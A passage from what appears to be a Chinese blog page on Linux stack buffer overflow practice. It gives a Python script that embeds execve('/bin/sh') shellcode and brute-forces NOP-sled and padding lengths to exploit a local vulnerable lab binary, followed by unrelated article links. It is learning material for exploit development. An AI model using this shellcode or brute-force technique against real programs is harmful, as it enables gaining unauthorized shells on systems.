A trick in Exploit Dev
学习Linux BOF的时候,看了这个文章,https://sploitfun.wordpress.com/2015/06/23/integer-overflow/ ,原文给出的exp无法成功, 此时除了计算并填充buf还可以用其他方法来复现这个问题:
#!/usr/bin/env python
import struct
from subprocess import call
def fuzzme(i,j):
print i,j
arg1 = "sploitfun"
#stack address where shellcode is copied.
ret_addr = 0xbfffefb0
#spawn a shell
#execve(/bin/sh)
scode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
#endianess convertion
def conv(num):
return struct.pack("<I",num)
# arg2 = Junk + RA + NOP's + Shellcode
arg2 = "A" * 24
arg2 += conv(ret_addr);
arg2 += "\x90" * i
arg2 += scode
arg2 += "C" * j
print "Calling vulnerable program"
call(["./vuln", arg1, arg2])
if __name__ == '__main__':
for i in range(1,300):
for j in range(1,300):
fuzzme(i,j)

简单粗暴...
A trick in Exploit Dev的更多相关文章
- reds Virtual Memory
Virtual Memory technical specification This document details the internals of the Redis Virtual Memo ...
- redis虚拟内存---官方文档
http://redis.io/topics/internals-vm Virtual Memory technical specification This document details the ...
- BlackArch-Tools
BlackArch-Tools 简介 安装在ArchLinux之上添加存储库从blackarch存储库安装工具替代安装方法BlackArch Linux Complete Tools List 简介 ...
- /dev/socket/vold exploit 本地提权漏洞
EXPLOIT "0 asec create ../../../../../../../../xxxxx/xx/xx/xx 1 ext4 98235792350852308254872354 ...
- An iOS zero-click radio proximity exploit odyssey
NOTE: This specific issue was fixed before the launch of Privacy-Preserving Contact Tracing in iOS 1 ...
- Machine Learning Trick of the Day (2): Gaussian Integral Trick
Machine Learning Trick of the Day (2): Gaussian Integral Trick Today's trick, the Gaussian integral ...
- Machine Learning Trick of the Day (1): Replica Trick
Machine Learning Trick of the Day (1): Replica Trick 'Tricks' of all sorts are used throughout machi ...
- Plain text considered harmful: A cross-domain exploit
referer:http://balpha.de/2013/02/plain-text-considered-harmful-a-cross-domain-exploit/ Data from aro ...
- Android linux kernel privilege escalation vulnerability and exploit (CVE-2014-4322)
In this blog post we'll go over a Linux kernel privilege escalation vulnerability I discovered which ...
随机推荐
- 存一些有用的CSS
reset ;} table{} fieldset,img{} address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;fon ...
- 开发react的一些记录
1.keyboard事件返回的对象SyntheticKeyboardEvent全部是null 解决方法:SyntheticKeyboardEvent的type,which,timeStamp可以得到你 ...
- flask_sqlalchemy中db.session是如何保持请求间独立的--源码阅读笔记
本文主要是为了验证两个问题: flask处理请求时通过新建线程.进程.协程的区别(顺带一提) flask_sqlalchemy是如何使用db.session使多个请求中保函的改变同一个表的sql操作不 ...
- python 基础篇 10 函数进阶
本节主要内容:1. 函数参数--动态传参2. 名称空间, 局部名称空间, 全局名称空间, 作⽤域, 加载顺序.3. 函数的嵌套4. gloabal, nonlocal关键字 ⼀. 函数参数--动态传参 ...
- 关于缺失值(missing value)的处理---机器学习 Imputer
关于缺失值(missing value)的处理 在sklearn的preprocessing包中包含了对数据集中缺失值的处理,主要是应用Imputer类进行处理. 首先需要说明的是,numpy的数组中 ...
- 安装 Win10 & Ubuntu 16.04 双系统以及 Ubuntu 配置深度学习环境记录
0. 前言 坑爹的Ubuntu晚上运行还是好好的,第二天中午的时候打开机器发现屏幕分辨率不正常了:2K屏显示800*600左右的分辨率(无法调节),一个图标一拳头大,窗口和网页显示不全.Google查 ...
- Android之Audio和Video
The Android platform offers built-in encoding/decoding for a variety of common media types, so that ...
- 【虚拟货币钱包】从 BIP32、BIP39、BIP44 到 Ethereum HD Wallet
干货 | [虚拟货币钱包]从 BIP32.BIP39.BIP44 到 Ethereum HD Wallet {{uploading-image-882090.png(uploading...)}}
- ASP.NET CORE 2.0 文档中文正式版已经出来了
https://docs.microsoft.com/zh-cn/aspnet/core/
- C++中getline()函数简介
有时我们希望能在最终得到的字符中保留输入时的空白符,这时应该用getline()函数代替原来的>>运算符. 下面是使用getline读取一整行的示例代码: #include<iost ...
